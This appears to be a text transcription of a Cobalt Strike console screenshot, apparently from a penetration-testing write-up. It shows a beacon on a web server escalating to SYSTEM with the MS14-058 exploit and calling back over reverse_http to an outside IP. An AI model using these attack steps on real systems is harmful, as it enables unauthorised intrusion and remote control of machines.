 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
webadmin
WEBSERVER @ 924
提权成功的出来了SYSTEM
SYSTEM *
WEBSERVER @ 1344
Event Log X Listeners X Scripts X Beacon 192.168.76.143@924 X
beacon> elevate ms14-058 webserver
[*] Task Beacon to run windows/beacon_http/reverse_http (101.37.160.211:5566) via ms14-058
[+] host called home, sent: 346145 bytes
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[WEBSERVER] webadmin/924 (x64) last: 6s
beacon>